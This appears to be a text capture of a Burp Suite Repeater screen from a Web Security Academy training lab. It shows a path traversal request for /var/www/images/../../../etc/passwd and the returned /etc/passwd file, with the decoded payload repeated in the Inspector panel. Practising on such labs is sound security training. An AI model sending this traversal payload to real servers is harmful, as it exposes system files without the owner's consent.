 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 5
Send Cancel Burp AI
Target: https://0a310099049471f38074c6ab00af0079.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a310099049471f38074c6ab00af0079.web-security-academy.net
3 Cookie: session=Xw9t2rW663CVAspRrCtF29SPz9ig6zsp
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a310099049471f38074c6ab00af0079.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 46 (0x2e)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Selection 46 (0x2e)
Selected text
?filename=/var/www/images/../../../et
c/passwd
Decoded from: URL encoding
?filename=/var/www/images/../../../et
c/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 300 millis
Event log All issues
Memory: 201.1MB of 3.85GB
Disabled